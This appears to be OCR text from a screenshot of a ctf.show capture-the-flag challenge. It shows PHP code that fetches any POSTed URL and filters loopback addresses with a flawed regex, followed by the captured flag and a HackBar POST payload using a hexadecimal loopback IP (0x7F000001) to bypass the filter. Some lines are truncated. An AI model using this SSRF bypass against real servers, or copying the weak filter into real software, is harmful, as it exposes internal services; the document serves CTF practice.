 ctf.show
2423c026-088a-4c83-a4d3-8
2423c026-088a-4c83-a4d3-8864307efcaa.challen
信息收集 在线工具 官方源 学习 源码 靶机
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127.0.0/')){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{27c9e84b-b23c-4916-8333-a0523cd45c56}
DevTools is now available in Chinese! Always match Chrome's language Switc
Elements Console Sources Network Performance Mer
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
https://2423c026-088a-4c83-a4d3-8864307efcaa.chal
Use POST method
enctype
application/x-ww
Body
url=http://0x7F000001/flag.php